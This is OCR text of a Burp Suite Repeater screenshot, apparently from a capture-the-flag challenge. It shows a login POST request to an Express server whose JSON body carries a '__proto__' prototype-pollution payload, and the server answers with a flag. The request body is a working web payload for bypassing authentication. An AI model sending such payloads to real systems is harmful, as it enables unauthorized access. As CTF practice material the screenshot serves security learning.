 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Ta
Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 124.221.151.184:8008
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/2010010
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 82
10 Origin: http://124.221.151.184:8008
11 Connection: close
12 Referer: http://124.221.151.184:8008/
13
14 {
15 "username":"xtuctf",
16 "password":"dalaotql",
17 "__proto__":{
18 "xtuctf":"tql"
}
19 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 9
5 ETag: W/"9-HdWVFxf7+T/nzdiuJHWA9dsBLuA"
6 Date: Mon, 18 Apr 2022 07:28:24 GMT
7 Connection: close
8
9 flag_here
INSPECTOR
Query Paramet
Request Cooki
Request Head
Response Hea
50%
↓ 1.7K/s
T HEX PC 英 S 15:30
中 A 91% 1:1